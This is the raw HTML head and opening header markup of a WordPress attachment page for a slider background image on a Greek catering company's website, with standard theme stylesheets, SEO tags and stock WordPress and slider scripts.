

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catering-delicious.com/about-us/slider-1-background-img-3-2/
body_size: 13196
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="el" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="el" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="el" prefix="og: https://ogp.me/ns#" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.catering-delicious.com/xmlrpc.php">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>slider-1-background-img-3 | Delicious Catering</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.catering-delicious.com/about-us/slider-1-background-img-3-2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="slider-1-background-img-3 | Delicious Catering" />
<meta property="og:url" content="https://www.catering-delicious.com/about-us/slider-1-background-img-3-2/" />
<meta property="og:site_name" content="Delicious Catering" />
<meta property="og:image" content="https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1.jpg" />
<meta property="og:image:secure_url" content="https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1100" />
<meta property="og:image:alt" content="slider-1-background-img-3" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="slider-1-background-img-3 | Delicious Catering" />
<meta name="twitter:image" content="https://www.catering-delicious.com/wp-content/uploads/2019/09/slider-1-background-img-3-1.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Delicious Catering" href="https://www.catering-delicious.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.catering-delicious.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=75dcee8db1b777d58b9d0872f0c23774"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://www.catering-delicious.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-reset.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-grid.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/style.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-header.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Alegreya+SC%3A700%7CSource+Sans+Pro%3A600%2C700%2Cregular%2C200%2C300%7CMontserrat%3Aregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/custom-TApdd19V.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1577114969869{margin-bottom: -28px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1454676416739{margin-bottom: 0px !important;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.catering-delicious.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.catering-delicious.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.catering-delicious.com/wp-includes/css/dist/block-library/style.min.css?ver=75dcee8db1b777d58b9d0872f0c23774' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.catering-delicious.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='thegem-gdpr-css' href='https://www.catering-delicious.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.catering-delicious.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.catering-delicious.com","mobileEffectsEnabled":"","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-settings-init.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/thegem-fullwidth-loader.js?ver=75dcee8db1b777d58b9d0872f0c23774" id="thegem-fullwidth-optimizer-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-content/themes/thegem/js/html5.js?ver=3.7.3" id="html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.catering-delicious.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.catering-delicious.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.catering-delicious.com/wp-json/wp/v2/media/1589" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.catering-delicious.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.catering-delicious.com/?p=1589' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.catering-delicious.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catering-delicious.com%2Fabout-us%2Fslider-1-background-img-3-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.catering-delicious.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.catering-delicious.com%2Fabout-us%2Fslider-1-background-img-3-2%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" sizes="32x32" />
<link rel="icon" href="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" />
<meta name="msapplication-TileImage" content="https://www.catering-delicious.com/wp-content/uploads/2019/09/landing-slider-1.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
Μπορείτε να προσθέσετε τον δικό σας κώδικα CSS εδώ.

Κάντε κλικ στο παραπάνω εικονίδιο βοηθείας για να μάθετε περισσότερα.
*/
.midia-grid-item-post-author{
display: none !important;}
.vc_sep_holder{
display: none !important;}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>


<body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-1589 attachment-jpeg wp-theme-thegem wpb-js-composer js-comp-ver-7.9 vc_responsive">


	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
								
								<div class="container">
					<div class="header-main logo-position-menu_center header-layout-default header-style-3">
																				<div class="site-title">
										<div class="site-logo" style="width:164px;">
			<a href="https://www.catering-delicious.com/" rel="home">
